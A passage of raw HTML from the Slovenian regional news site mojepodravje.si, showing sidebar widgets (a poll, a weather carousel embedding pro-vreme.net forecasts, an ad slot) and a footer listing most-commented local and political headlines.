	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696e6cdf4888c" data-td_block_id="td_uid_9_696e6cdf4888c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696e6cdf4888c" data-td_block_id="td_uid_9_696e6cdf4888c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>VREME</span></h4>			<div class="textwidget"><style type="text/css">
	#carousel {
		position: relative;
		width: 100%;
		margin: 0 auto;
		height: 180px;
	}

	#slides {
		overflow: hidden;
		position: relative;
		width: 100%;
		height: 150px;
	}

		#slides ul {
			list-style: none;
			width: 100%;
			height: 250px;
			margin: 0;
			padding: 0;
			position: relative;
		}

		#slides li {
			width: 100%;
			height: 150px;
			float: left;
			text-align: center;
			position: relative;
			font-family: lato, sans-serif;
			margin-left: 0px;
		}
	.btn-bar {
		width: 100%;
		margin: 0 auto;
		display: block;
		position: relative;
		top: 10px;
	}

	#buttons {
		margin: 0 auto;
		width: 60px;
	}

		#buttons a {
			text-align: center;
			display: block;
			font-size: 25px;
			float: left;
			outline: 0;
			color: #68c62d;
			text-decoration: none;
			display: block;
			width: 30px;
			font-weight: bold;
		}

	a#prev:hover, a#next:hover {
		opacity: 0.5;
	}

	.quote-phrase, .quote-author {
		display: table-cell;
		vertical-align: middle;
		padding: 0px;
		font-weight: bold !important;
	}

	.quote-phrase {
		height: 150px;
		font-size: 24px;
		color: #000;
		font-style: italic;
	}

	.quote-marks {
		font-size: 30px;
		padding: 0px;
		position: inherit;
	}

	.quote-author {
		font-style: normal;
		font-size: 20px;
		color: #000;
	}

	.quoteContainer, .authorContainer {
		display: table;
		width: 100%;
		margin-bottom: 20px;
	}
</style>

<script type="text/javascript" defer>

    jQuery(document).ready(function ($) {
        $(document).ready(function () {
            var speed = 5000;
            var run = setInterval(rotate, speed);
            var slides = $('.slide');
            var container = $('#slides ul');
            var elm = container.find(':first-child').prop("tagName");
            var item_width = container.width();
            var previous = 'prev';
            var next = 'next';
            slides.width(item_width);
            container.parent().width(item_width);
            container.width(slides.length * item_width);
            container.find(elm + ':first').before(container.find(elm + ':last'));
            resetSlides();
            $('#buttons a').click(function (e) {
                if (container.is(':animated')) {
                    return false;
                }
                if (e.target.id == previous) {
                    container.stop().animate({
                        'left': 0
                    }, 1500, function () {
                        container.find(elm + ':first').before(container.find(elm + ':last'));
                        resetSlides();
                    });
                }

                if (e.target.id == next) {
                    container.stop().animate({
                        'left': item_width * -2
                    }, 1500, function () {
                        container.find(elm + ':last').after(container.find(elm + ':first'));
                        resetSlides();
                    });
                }

                return false;

            });
            container.parent().mouseenter(function () {
                clearInterval(run);
            }).mouseleave(function () {
                run = setInterval(rotate, speed);
            });


            function resetSlides() {
                container.css({
                    'left': -1 * item_width
                });
            }

        });
        function rotate() {
            $('#next').click();
        }
    });
</script>
<div id="carousel">
<div id="slides">
<ul>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">SLOVENSKA BISTRICA</p>

</div>
<div class="quoteContainer">
<div id="0" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer>
                            var PROFKOozadje = "#ffffff";
                            var PROFKOsirina = "100%";
                            var PROFKOpisavaBarva = "#000000";
                            var PROFKOpisavaVelikost = "15px";
                            var PROFKOokvir = "0px solid black";
                            jQuery(document).ready(function ($) {
                                $('a[href="http://www.pro-vreme.net/"]').hide();
                            });
                            var countprofko = 0;
                            document.write = function (str) {
                                jQuery("#" + countprofko).append(str);
                                countprofko++;
                            }
                        </script>
<script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=127"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">ŠENTILJ</p>

</div>
<div class="quoteContainer">
<div id="1" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=211"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">LOVRENC NA POHORJU</p>

</div>
<div class="quoteContainer">
<div id="2" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=78"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">RUŠE</p>

</div>
<div class="quoteContainer">
<div id="3" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=123"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
</ul>
</div>
<div class="btn-bar">
<div id="buttons"><a id="prev" href="#">&lt;</a><a id="next" href="#">&gt;</a></div>
</div>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansinihneionvv"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Side bar 1 */
ado.slave('adoceansinihneionvv', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://mojepodravje.si/"><img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" title="" /></a></div><div class="footer-text-wrap"><a href="/podtje-in-urednistvo" style="color: fff;">Lokalni portal Podravske regije.</a></br>
Sveže dnevne novice.</br>
</br>
<a style="color: #f4511e;" href="/wp-content/uploads/sites/6/2018/10/Podravje-Oglaševanje-in-cenik-19.10.2018.pdf">Oglaševanje in cenik</a><div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#cabfb8afaea4a3b9bebca58aa7a5a0afbaa5aeb8abbca0afe4b9a3"><span class="__cf_email__" data-cfemail="5722253233393e24232138173a383d322738332536213d3279243e">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_13_696e6cdf4d936_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_13_696e6cdf4d936" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_13_696e6cdf4d936 = new tdBlock();
block_td_uid_13_696e6cdf4d936.id = "td_uid_13_696e6cdf4d936";
block_td_uid_13_696e6cdf4d936.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_13_696e6cdf4d936_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_13_696e6cdf4d936_rand","tdc_css_class_style":"td_uid_13_696e6cdf4d936_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_13_696e6cdf4d936.td_column_number = "1";
block_td_uid_13_696e6cdf4d936.block_type = "td_block_7";
block_td_uid_13_696e6cdf4d936.post_count = "30";
block_td_uid_13_696e6cdf4d936.found_posts = "6136";
block_td_uid_13_696e6cdf4d936.header_color = "#";
block_td_uid_13_696e6cdf4d936.ajax_pagination_infinite_stop = "";
block_td_uid_13_696e6cdf4d936.max_num_pages = "2046";
tdBlocksArray.push(block_td_uid_13_696e6cdf4d936);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_13_696e6cdf4d936 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/05/golob10-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade">Pismo ogorčenega upokojenca nad namero Golobove vlade</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-21T18:22:51+00:00" >21. junija, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Maribor: Kaloh odpira župansko pisarno"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno">Maribor: Kaloh odpira župansko pisarno</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-29T06:47:53+00:00" >29. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije">Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T12:54:01+00:00" >27. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Razpis za neprofitna stanovanja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja">Razpis za neprofitna stanovanja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-14T06:55:59+00:00" >14. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V SDS zgroženi nad pozivom predsednice državnega zbora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora">V SDS zgroženi nad pozivom predsednice državnega zbora</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-04T10:22:51+00:00" >4. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota"><img width="61" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/kungota.jpg" alt="" title="Občina Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota">Občina Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:45:16+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png 701w, https://mojepodravje.si/wp-content/uploads/2018/02/Doctor-300x155.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike">Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-20T06:34:35+00:00" >20. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"><img width="100" height="59" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-300x177.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-768x452.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA">92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-21T08:43:33+00:00" >21. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol">Razpis za podelitev kadrovskih štipendij &#8211; Impol</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T07:01:50+00:00" >22. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"><img width="100" height="49" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-300x146.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-768x373.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE">ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-23T07:07:09+00:00" >23. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič"><img width="100" height="64" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png 792w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-300x191.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-768x490.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Poslovil se je Bojan Sinič"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič">Poslovil se je Bojan Sinič</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T10:04:46+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018"><img width="96" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png 747w, https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4-300x218.png 300w" sizes="(max-width: 96px) 100vw, 96px" alt="" title="Napovednik Prireditev za 24. in 25.2.2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018">Napovednik Prireditev za 24. in 25.2.2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T11:06:37+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-300x159.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-768x407.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!">POČITNICE NA SNEGU SO ZAAAAAAKON!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-26T06:32:37+00:00" >26. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png 615w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja1-300x130.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="20. redna seja občinskega sveta občine Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica">20. redna seja občinskega sveta občine Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T06:00:35+00:00" >27. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg 639w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja2-300x129.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE">2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-28T06:00:04+00:00" >28. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

